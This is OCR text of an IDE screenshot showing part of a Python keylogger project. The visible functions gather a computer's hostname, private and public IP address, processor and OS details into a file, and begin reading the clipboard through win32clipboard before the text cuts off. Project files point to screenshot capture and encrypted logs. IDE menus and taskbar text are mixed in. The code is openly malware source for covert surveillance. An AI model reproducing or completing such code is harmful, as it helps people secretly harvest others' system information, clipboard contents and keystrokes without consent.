 KP keylogger.py Version control Current File
Project
keylogger.py DecryptFile.py GenerateKey.py encryption_key.txt screenshot.png clipboard.txt
pythonProject D:\python project\pythonProject
.venv library root
crypto
python
External Libraries
Scratches and Consoles
7 21 3
62
63 # get the computer information
64 def computer_information():
65 with open(file_path + extend + system_information, "a") as f:
66 hostname = socket.gethostname()
67 IPAddr = socket.gethostbyname(hostname)
68 try:
69 public_ip = get("https://api.ipify.org").text
70 f.write("Public IP Address: " + public_ip)
71
72 except Exception:
73 f.write("Couldn't get Public IP Address (most likely max query")
74
75 f.write("Processor: " + (platform.processor()) + '\n')
76 f.write("System: " + platform.system() + " " + platform.version() + '\n')
77 f.write("Machine: " + platform.machine() + "\n")
78 f.write("Hostname: " + hostname + "\n")
79 f.write("Private IP Address: " + IPAddr + "\n")
80
81 computer_information()
82 # get the clipboard contents
2 usages
83 def copy_clipboard():
84 with open(file_path + extend + clipboard_information, "a") as f:
85 try:
86 win32clipboard.OpenClipboard()
87 pasted_data = win32clipboard.GetClipboardData()
Run keylogger
pythonProject > python > keylogger.py
63:1 CRLF UTF-8 4 spaces Python 3.13 (pythonProject)
1
25°C
Mostly cloudy
Search
232
PC
ENG
US
23:43
14-07-2024
PRE